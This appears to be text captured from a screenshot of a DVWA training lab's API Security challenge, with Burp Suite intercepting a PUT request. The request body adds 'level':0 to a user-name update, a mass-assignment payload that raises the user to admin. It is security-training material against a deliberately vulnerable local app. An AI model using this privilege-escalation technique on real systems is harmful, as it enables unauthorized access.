 Vulnerability: API Security
localhost/DVWA/vulnerabilities/api/
DVWA
Vulnerability: API Security
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: medium
Locale: en
SQLi DB: mysql
Look at the call used to update your name and exploit it to elevate your user to admin (level 0).
Name jose
Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://localhos... Open browser
Time Type Direction Method URL Status code Length
17:00:... HT... Request PUT http://localhost/vulnerabilities/api/v2/user/2
Request
Pretty Raw Hex \n
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: es-ES,es;q=0.9
6 sec-ch-ua: "Chromium";v="135", "Not-A.Brand";v="8"
7 Content-Type: application/json
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
10 Accept: */*
11 Origin: http://localhost
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost/DVWA/vulnerabilities/api/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: PHPSESSID=952cbb3ee7c1e1579f8c823236fe6ba8; security=medium
18 Connection: keep-alive
19
20 {"name":"jose", "level":0}
Inspector
Notes
Search 0 highlights
Event log (1) All issues Memory: 153,4MB Disabled